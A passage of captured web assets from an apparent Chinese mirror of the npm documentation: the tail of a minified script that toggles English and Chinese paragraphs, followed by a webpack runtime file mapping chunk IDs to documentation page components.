".concat(window.themeColor||"rgb(102,102,102)",";\n                  opacity:0.5;\n                  font-size: 0.85em;\n                  }"),0),e.insertRule(".p-en.p-off {display:none !important;}",0),e.insertRule(".p-en::first-letter {font-size:0 !important;line-height:0 !important;}",0)),window.onClickCnP=function(e){e=e.nextElementSibling;e.className.includes("p-off")?e.className=e.className.replace("p-off",""):e.className+=" p-off"},_createForOfIteratorHelper(_dom));try{for(n.s();!(t=n.n()).done;){var a=t.value;if(/^\s*(¥|【|🌐 )/.test(a.innerHTML.replace(/^<!--.*?-->/,""))){if(a.className.includes("p-en"))break;a.innerHTML.includes("【")||a.innerHTML.includes("🌐 ")?a.className+=" p-en2":(a.className+=" p-off p-en",a.previousElementSibling&&a.previousElementSibling.tagName&&("P"===a.previousElementSibling.tagName||"H"===a.previousElementSibling.tagName[0])&&a.previousElementSibling.setAttribute("onclick","onClickCnP(this)"))}}}catch(e){n.e(e)}finally{n.f()}var o,i=_createForOfIteratorHelper(document.querySelectorAll(window.contentSelector)||[]);try{for(i.s();!(o=i.n()).done;)o.value.style.opacity="unset"}catch(e){i.e(e)}finally{i.f()}};_initDom(_dom)},mutationDom&&new MutationObserver(throttle(function(){var e=document.querySelector(window.contentSelector);e&&(dom!==e||window.keepEnReRender)&&(console.log("redom"),initDom(e))})).observe(mutationDom,{subtree:!0,childList:!0}),dom)&&!window.keepEnReRender&&initDom(dom)});window.addEventListener("DOMContentLoaded",function(){window.delayRender?setTimeout(function(){fn()},100):fn()}),setTimeout(function(){init||fn()},1e3)}()}});

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/webpack-runtime-96a951645140f6f46066.js
body_size: 17941
content:
!function(){"use strict";var n,e,c,t,o,a={},d={};function m(n){var e=d[n];if(void 0!==e)return e.exports;var c=d[n]={id:n,loaded:!1,exports:{}};return a[n].call(c.exports,c,c.exports,m),c.loaded=!0,c.exports}m.m=a,n=[],m.O=function(e,c,t,o){if(!c){var a=1/0;for(p=0;p<n.length;p++){c=n[p][0],t=n[p][1],o=n[p][2];for(var d=!0,s=0;s<c.length;s++)(!1&o||a>=o)&&Object.keys(m.O).every((function(n){return m.O[n](c[s])}))?c.splice(s--,1):(d=!1,o<a&&(a=o));if(d){n.splice(p--,1);var i=t();void 0!==i&&(e=i)}}return e}o=o||0;for(var p=n.length;p>0&&n[p-1][2]>o;p--)n[p]=n[p-1];n[p]=[c,t,o]},m.n=function(n){var e=n&&n.__esModule?function(){return n.default}:function(){return n};return m.d(e,{a:e}),e},c=Object.getPrototypeOf?function(n){return Object.getPrototypeOf(n)}:function(n){return n.__proto__},m.t=function(n,t){if(1&t&&(n=this(n)),8&t)return n;if("object"==typeof n&&n){if(4&t&&n.__esModule)return n;if(16&t&&"function"==typeof n.then)return n}var o=Object.create(null);m.r(o);var a={};e=e||[null,c({}),c([]),c(c)];for(var d=2&t&&n;"object"==typeof d&&!~e.indexOf(d);d=c(d))Object.getOwnPropertyNames(d).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},m.d(o,a),o},m.d=function(n,e){for(var c in e)m.o(e,c)&&!m.o(n,c)&&Object.defineProperty(n,c,{enumerable:!0,get:e[c]})},m.f={},m.e=function(n){return Promise.all(Object.keys(m.f).reduce((function(e,c){return m.f[c](n,e),e}),[]))},m.u=function(n){return({127:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx",281:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx",490:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx",556:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx",760:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx",863:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx",926:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx",1203:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx",1313:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx",1566:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx",1662:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx",1782:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx",1808:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx",1845:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx",1997:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx",2028:"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx",2137:"component---src-head-js-content-file-path-content-organizations-index-mdx",2224:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx",2290:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx",2448:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx",2510:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx",2796:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx",2922:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx",2934:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx",2953:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx",3056:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx",3385:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx",3584:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx",3587:"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx",3761:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx",4085:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx",4278:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx",4395:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx",4514:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx",4799:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx",4944:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx",5331:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx",5648:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx",5689:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx",5957:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx",6462:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx",6744:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx",6786:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx",6821:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx",6883:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx",7127:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx",7644:"component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx",7700:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx",7820:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx",7852:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx",8010:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx",8069:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx",8124:"b14a96d0",8283:"component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx",8514:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx",8981:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx",9070:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx",9104:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx",9181:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx",9755:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx",9805:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx",10804:"component---src-head-js-content-file-path-content-policies-private-terms-mdx",10910:"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx",11521:"2e487ee2",11611:"component---src-head-js-content-file-path-content-policies-open-source-terms-mdx",11781:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx",12081:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx",12090:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx",12177:"component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx",12341:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx",12526:"component---src-head-js-content-file-path-content-policies-terms-mdx",12771:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx",12896:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx",12943:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx",12996:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-specifying-dependencies-and-devdependencies-in-a-package-json-file-mdx",13030:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx",13125:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx",13179:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx",13317:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx",13425:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx",13500:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx",13533:"component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx",13604:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx",13712:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx",13734:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx",13863:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx",13989:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx",14112:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx",14323:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx",14331:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx",14360:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx",14447:"component---src-head-js-content-file-path-content-cli-v-11-index-mdx",14449:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx",14534:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx",14558:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx",14771:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx",14815:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx",14882:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx",15034:"component---src-head-js-content-file-path-content-policies-disputes-mdx",15082:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx",15151:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx",15189:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx",15316:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx",15554:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx",16010:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-adding-collaborators-to-private-packages-owned-by-a-user-account-mdx",16220:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx",16291:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx",16545:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx",17470:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx",17884:"component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx",18083:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx",18455:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx",18753:"component---src-head-js-content-file-path-content-policies-unpublish-mdx",18870:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx",19326:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx",19611:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx",19628:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx",20049:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx",20404:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx",21350:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx",21382:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx",21422:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx",21928:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx",22142:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx",22152:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx",22180:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx",22189:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx",22615:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx",22899:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx",23103:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx",23292:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx",23448:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx",23513:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx",23557:"component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx",23703:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx",24106:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx",24339:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx",24772:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx",24854:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx",24970:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx",24976:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx",25075:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx",25184:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx",25546:"48351aad",25641:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx",25760:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx",26154:"component---src-head-js-content-file-path-content-packages-and-modules-index-mdx",26213:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx",26358:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx",26806:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx",26916:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx",26922:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx",27335:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx",27447:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx",27546:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx",27590:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx",27730:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx",27944:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx",28252:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx",28525:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx",28652:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx",28821:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx",28913:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx",29031:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx",29105:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx",29156:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx",29199:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx",29231:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx",29360:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx",29524:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx",30189:"component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx",30278:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx",30321:"component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx",31024:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx",31339:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx",31492:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx",31538:"component---src-head-js-content-file-path-content-cli-v-7-index-mdx",31582:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx",31583:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx",31610:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx",31853:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx",31866:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx",32052:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx",32085:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx",32213:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx",32233:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx",32880:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx",32882:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx",33030:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx",33092:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx",33419:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx",33429:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx",33563:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx",33602:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx",33701:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx",33867:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx",33935:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx",33962:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx",34160:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx",34506:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx",34608:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx",34730:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx",34766:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx",34824:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx",34959:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx",35015:"component---src-head-js-content-file-path-content-policies-index-mdx",35170:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx",35188:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx",35651:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx",35700:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx",35928:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx",36112:"component---src-head-js-content-file-path-content-cli-v-9-index-mdx",36278:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx",36967:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx",37138:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx",37392:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx",37424:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx",37437:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx",37541:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx",37554:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx",37694:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx",38195:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx",38284:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx",38469:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx",38605:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx",38908:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx",38951:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx",39031:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx",39176:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx",39214:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx",39437:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx",39651:"component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx",39686:"component---src-head-js-content-file-path-content-policies-npm-license-mdx",39742:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx",39762:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx",39780:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx",39847:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx",39869:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx",40190:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx",40211:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx",40218:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx",40299:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx",40408:"component---src-head-js-content-file-path-content-policies-solo-plan-mdx",40621:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx",40756:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx",41165:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx",41762:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx",41801:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx",41898:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx",41970:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx",42100:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx",42448:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx",42456:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx",42829:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx",42863:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx",43216:"component---src-head-js-content-file-path-content-enterprise-index-mdx",43476:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx",43532:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx",43568:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx",43591:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx",43596:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx",43745:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx",43841:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx",44042:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx",44077:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx",44497:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx",44628:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx",44781:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx",44891:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx",44966:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx",45194:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx",45382:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx",45703:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx",45929:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx",46098:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx",46279:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx",46585:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx",46969:"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx",47428:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx",47651:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx",47685:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx",48222:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx",48295:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx",48349:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx",48450:"component---src-head-js-content-file-path-content-about-npm-index-mdx",48454:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx",48840:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx",48841:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx",49055:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx",49056:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx",49098:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx",49116:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx",49204:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx",49237:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx",49382:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx",49488:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx",49690:"f31704ca",50012:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx",50098:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx",50116:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx",50306:"component---src-head-js-content-file-path-content-404-mdx",50492:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx",50836:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx",51068:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx",51163:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx",51755:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx",51791:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx",52078:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx",52101:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx",52305:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx",52309:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx",52951:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx",53173:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx",53244:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx",53326:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx",53494:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx",53504:"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx",53543:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx",53597:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx",54e3:"component---src-head-js-content-file-pa